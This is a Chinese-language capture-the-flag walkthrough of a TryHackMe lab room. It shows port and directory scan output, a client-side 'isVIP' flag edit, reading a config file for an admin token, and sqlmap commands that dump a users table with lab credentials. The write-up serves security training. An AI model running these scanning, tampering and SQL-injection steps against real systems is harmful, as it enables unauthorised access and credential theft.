THM TryHack3M Subscribe WP

开发

信息收集

┌──(kali㉿kali)-[~/fscan]└─$ ./fscan -h 10.10.133.76┌──────────────────────────────────────────────┐│ ___ _ ││ / _ \ ___ ___ _ __ __ _ ___| | __ ││ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / ││ / /_\\_____\__ \ (__| | | (_| | (__| < ││ \____/ |___/\___|_| \__,_|\___|_|\_\ │└──────────────────────────────────────────────┘Fscan Version: 2.0.0[2025-08-26 20:46:35] [INFO] 暴力破解线程数: 1 [2025-08-26 20:46:35] [INFO] 开始信息扫描[2025-08-26 20:46:35] [INFO] 最终有效主机数量: 1[2025-08-26 20:46:35] [INFO] 开始主机扫描[2025-08-26 20:46:35] [INFO] 有效端口数量: 233[2025-08-26 20:46:36] [SUCCESS] 端口开放 10.10.133.76:80[2025-08-26 20:46:36] [SUCCESS] 端口开放 10.10.133.76:8000[2025-08-26 20:46:36] [SUCCESS] 端口开放 10.10.133.76:8089[2025-08-26 20:46:37] [SUCCESS] 端口开放 10.10.133.76:22[2025-08-26 20:46:37] [SUCCESS] 服务识别 10.10.133.76:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.3 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.3.][2025-08-26 20:46:42] [SUCCESS] 服务识别 10.10.133.76:80 => [http][2025-08-26 20:46:46] [SUCCESS] 服务识别 10.10.133.76:8000 => [http][2025-08-26 20:46:47] [SUCCESS] 服务识别 10.10.133.76:8089 => [2025-08-26 20:46:47] [INFO] 存活端口数量: 4[2025-08-26 20:46:47] [INFO] 开始漏洞扫描[2025-08-26 20:46:47] [INFO] 加载的插件: ssh, webpoc, webtitle[2025-08-26 20:46:48] [SUCCESS] 网站标题 http://10.10.133.76 状态码:200 长度:4499 标题:Hack3M | Cyber Security Training[2025-08-26 20:46:49] [SUCCESS] 网站标题 https://10.10.133.76:8089 状态码:401 长度:453 标题:无标题[2025-08-26 20:46:49] [SUCCESS] 网站标题 http://10.10.133.76:8000 状态码:303 长度:337 标题:303 See Other 重定向地址: http://10.10.133.76:8000/zh-CN/[2025-08-26 20:46:52] [SUCCESS] 网站标题 http://10.10.133.76:8000/zh-CN/account/login?return_to=%2Fzh-CN%2F 状态码:200 长度:13710 标题:""[2025-08-26 20:48:06] [SUCCESS] 扫描已完成: 7/7

目录扫描

[20:51:46] Starting:[20:51:50] 301 - 309B - /js -> http://10.10.133.76/js/[20:51:59] 403 - 277B - /.ht_wsr.txt[20:51:59] 403 - 277B - /.htaccess.bak1[20:51:59] 403 - 277B - /.htaccess.orig[20:51:59] 403 - 277B - /.htaccess.sample[20:51:59] 403 - 277B - /.htaccess.save[20:51:59] 403 - 277B - /.htaccess_extra[20:51:59] 403 - 277B - /.htaccess_orig[20:51:59] 403 - 277B - /.htaccessOLD[20:51:59] 403 - 277B - /.htaccess_sc[20:51:59] 403 - 277B - /.htaccessBAK[20:51:59] 403 - 277B - /.htaccessOLD2[20:51:59] 403 - 277B - /.html[20:52:00] 403 - 277B - /.htpasswd_test[20:52:00] 403 - 277B - /.htpasswds[20:52:00] 403 - 277B - /.httr-oauth[20:52:00] 403 - 277B - /.htm[20:52:03] 403 - 277B - /.php[20:52:55] 200 - 0B - /config.php[20:52:59] 301 - 310B - /css -> http://10.10.133.76/css/[20:53:00] 302 - 0B - /dashboard.php -> login.php[20:53:10] 200 - 15KB - /favicon.ico[20:53:18] 301 - 310B - /img -> http://10.10.133.76/img/[20:53:22] 301 - 317B - /javascript -> http://10.10.133.76/javascript/[20:53:23] 200 - 521B - /js/[20:53:27] 200 - 1000B - /login.php[20:53:29] 302 - 0B - /logout.php -> login.php[20:53:45] 301 - 317B - /phpmyadmin -> http://10.10.133.76/phpmyadmin/[20:53:48] 200 - 3KB - /phpmyadmin/doc/html/index.html[20:53:49] 200 - 3KB - /phpmyadmin/[20:53:49] 200 - 3KB - /phpmyadmin/index.php[20:54:02] 403 - 277B - /server-status[20:54:02] 403 - 277B - /server-status/

phpmyadmin没啥用



hackme.thm 网站的邀请码

进去后第一个要求是要我们找邀请码

在这里发现了一个有意思的点,让ai解释一下(懒得打字)

主机名检查:根据当前网页的主机名执行不同的逻辑。发送请求:如果主机名是 capture3millionsubscribers.thm,向服务器发送 POST 请求以获取邀请码。不同主机名的处理:对于 hackme.thm,打印一条提示信息。对于其他主机名,打印挑衅性的信息。

那就在自己的host添加映射关系



修改之后调用方法成功获取

Invite Code: VkXgo:Invited30MnUsers

用户 guest@hackme.thm 的密码

输入邀请码后会显示出来密码

太棒了,你成功了!你的用户名和密码是 guest@hackme.thm:wedidit1010



访问管理面板的安全令牌

进去后修改一下isVIP为true就能访问vip了





进去开启机器,不让看,看一眼数据包

看起来能执行,直接访问对应网页吧



看一手配置文件,拿到安全令牌和对应url

$SECURE_TOKEN= "ACC#SS_TO_ADM1N_P@NEL";$urlAdminPanel= "http://admin1337special.hackme.thm:40009";

启用注册功能



把映射关系写到hosts文件,然后访问,但是我们不知道cookie格式,扫目录找到了一个login.php

直接输入SECURE_TOKEN,然后会进入登录页面,尝试一下之前的凭证,不让登录,尝试修改返回包一样不行







试试sql注入,好像有戏,那还说啥,sqlmap试试,成功测出来

一把梭跟着走就行

python3 sqlmap.py -r exp.txt --dbs --batchpython3 sqlmap.py -r exp.txt -D hackme --tables --batchpython3 sqlmap.py -r exp.txt -D hackme -T users --dump --batch

拿到admin的密码

id | email | name | role | status | password | username 1 | admin@hackme.thm | Admin User | admin | 1 | adminisadm1n | admin



进去点了一下sign up



然后无事发生,搞的有点懵逼,后面回到http://10.10.133.76/即可,会出现flag

检测



8000端口,给了账号密码,不过我的好像有点抽象,账号密码啥都没输入直接进去了



Splunk 实例中摄取了多少日志?

这里直接问ai语法,可以看到是10530

